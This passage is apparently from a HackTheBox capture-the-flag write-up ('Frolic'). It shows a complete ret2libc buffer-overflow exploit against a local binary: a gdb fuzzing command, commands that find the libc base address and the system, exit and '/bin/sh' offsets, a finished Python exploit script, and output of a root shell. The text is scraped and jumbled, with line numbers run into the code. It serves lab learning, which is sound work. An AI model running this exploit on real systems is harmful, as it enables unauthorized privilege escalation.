
gdb-peda$ run $(python -c 'print "A" * 52 + "B" * 4 + "C" * 200')
- We good 👌
- Use this
ret2libc.pycode from HackTheBox - Node1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
#!/usr/bin/env python import struct from subprocess import call libc_base_addr = system_off = exit_off = arg_off = system_addr = struct.pack("<I", libc_base_addr+system_off) exit_addr = struct.pack("<I",libc_base_addr+exit_off) arg_addr = struct.pack("<I",libc_base_addr+arg_off) buf = "A" * <EIP OFFSET> buf += system_addr buf += exit_addr buf += arg_addr ret = call(["BINARY", buf])
- Obtain
lib_base_addr1 2 3 4
www-data@frolic:~/html$ ldd /home/ayush/.binary/rop | grep libc.so.6 libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000) www-data@frolic:~/html$ ldd /home/ayush/.binary/rop | grep libc.so.6 libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000)- You can see that the address remains the same, this is because
ASLRis disabled lib_base_addr = 0xb7e19000
- You can see that the address remains the same, this is because
- Obtain
system_off1 2 3 4 5
www-data@frolic:~/html$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system 245: 00112f20 68 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0 627: 0003ada0 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE 1457: 0003ada0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0 www-data@frolic:~/html$system_off = 0x0003ada0
- Obtain
exit_off1 2 3
www-data@frolic:~/html$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep ' exit@@' 141: 0002e9d0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0 www-data@frolic:~/html$exit_off = 0x0002e9d0
- Obtain
arg_off- where/bin/shis1 2
www-data@frolic:~/html$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep bin/sh 15ba0b /bin/sh
arg_off = 0x15ba0b
- Final
ret2libc.pyscript1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
#!/usr/bin/env python import struct from subprocess import call libc_base_addr = 0xb7e19000 system_off = 0x0003ada0 exit_off = 0x0002e9d0 arg_off = 0x0015ba0b system_addr = struct.pack("<I", libc_base_addr+system_off) exit_addr = struct.pack("<I",libc_base_addr+exit_off) arg_addr = struct.pack("<I",libc_base_addr+arg_off) buf = "A" * 52 buf += system_addr buf += exit_addr buf += arg_addr ret = call(["/home/ayush/.binary/rop", buf])
- Run
ret2libc.py1 2 3 4 5
www-data@frolic:/tmp$ python exploit.py # id;whoami uid=0(root) gid=33(www-data) groups=33(www-data) root #
- Create pattern
- Demo - BOF